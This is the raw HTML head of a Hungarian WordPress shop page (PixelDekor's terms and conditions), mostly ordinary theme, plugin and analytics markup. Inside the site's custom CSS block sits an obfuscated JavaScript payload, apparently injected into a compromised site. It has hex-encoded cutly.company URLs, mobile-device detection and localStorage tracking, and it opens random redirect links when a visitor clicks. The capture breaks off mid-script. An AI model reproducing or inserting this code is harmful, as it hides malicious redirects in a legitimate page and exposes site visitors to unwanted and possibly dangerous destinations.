

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/
body_size: 16112
content:
<!doctype html>
<html class="no-js" lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PixelDekor - Általános szerződési feltételek</title>
	<meta name="description" content="Kenhető és szórható díszburkolatok vízszintes (járható) és függőleges felületekre." />
	<link rel="canonical" href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PixelDekor - Általános szerződési feltételek" />
	<meta property="og:description" content="Kenhető és szórható díszburkolatok vízszintes (járható) és függőleges felületekre." />
	<meta property="og:url" content="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/" />
	<meta property="og:site_name" content="PixelDekor" />
	<meta property="article:modified_time" content="2019-06-24T07:04:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Becsült olvasási idő" />
	<meta name="twitter:data1" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pixeldekor.eu/#organization","name":"PixelDekor","url":"https://pixeldekor.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://pixeldekor.eu/#logo","inLanguage":"hu","url":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","contentUrl":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","width":552,"height":170,"caption":"PixelDekor"},"image":{"@id":"https://pixeldekor.eu/#logo"}},{"@type":"WebSite","@id":"https://pixeldekor.eu/#website","url":"https://pixeldekor.eu/","name":"PixelDekor","description":"","publisher":{"@id":"https://pixeldekor.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://pixeldekor.eu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"WebPage","@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#webpage","url":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/","name":"PixelDekor - \u00c1ltal\u00e1nos szerz\u0151d\u00e9si felt\u00e9telek","isPartOf":{"@id":"https://pixeldekor.eu/#website"},"datePublished":"2019-04-01T09:44:01+00:00","dateModified":"2019-06-24T07:04:34+00:00","description":"Kenhet\u0151 \u00e9s sz\u00f3rhat\u00f3 d\u00edszburkolatok v\u00edzszintes (j\u00e1rhat\u00f3) \u00e9s f\u00fcgg\u0151leges fel\u00fcletekre.","breadcrumb":{"@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/"]}]},{"@type":"BreadcrumbList","@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://pixeldekor.eu/","url":"https://pixeldekor.eu/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PixelDekor &raquo; hírcsatorna" href="https://pixeldekor.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixeldekor.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pixeldekor.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/css/libs/animate.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='fw-font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/base.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-head-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/head-modern.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/menu-default.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-submenu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/submenu-dark.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-aside-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/aside.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-footer-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/footer.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-woocommerce-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/woocommerce.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A100%2C400%2C700%7C&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-fonts-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/fonts/fonts.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='theme-ie-fix-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/ie.css?ver=230420180514' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://pixeldekor.eu/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#00000088","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#fbcd14","button_1_button_hover":"#c9a410","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#fbcd14","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='fw-form-helpers-js-extra'>
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=5.7.14' id='fw-form-helpers-js'></script>
<link rel="https://api.w.org/" href="https://pixeldekor.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://pixeldekor.eu/wp-json/wp/v2/pages/1277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixeldekor.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pixeldekor.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://pixeldekor.eu/?p=1277' />
<link rel="alternate" type="application/json+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Faltalanos-szerzodesi-feltetelek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Faltalanos-szerzodesi-feltetelek%2F&#038;format=xml" />

			
			
			
			
			
			<script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45378016-11', 'auto');
	ga('send', 'pageview');

</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#top-bar span {
    color: white;
}
#top-bar {
	font-size: 18px;
}
#top-bar .tb-item.si i.fa {
   font-size: 20px;
}
.benefits.style-3cols_fullwidth h4 {
	text-align:center
}
.benefits.style-3cols_fullwidth .desc {
	text-align:center
}
.wproto_logo_desc_widget .desc {
	text-align:justify;
	color:#fcd846;
}
#footer-bar.style-cta .button {
	font-size:20px;
	font-weight: bold;
}
.widget_mc4wp_form_widget form, .widget_mc4wp_form_widget {
	text-align:justify;
	color:#fcd846;
}
.screen-reader-text{color:white;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6e\x4d\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x5a\x73\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6d\x61\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x74\x43\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x63\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x6d\x50\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x4f\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x48\x5a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x57\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x47\x68\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 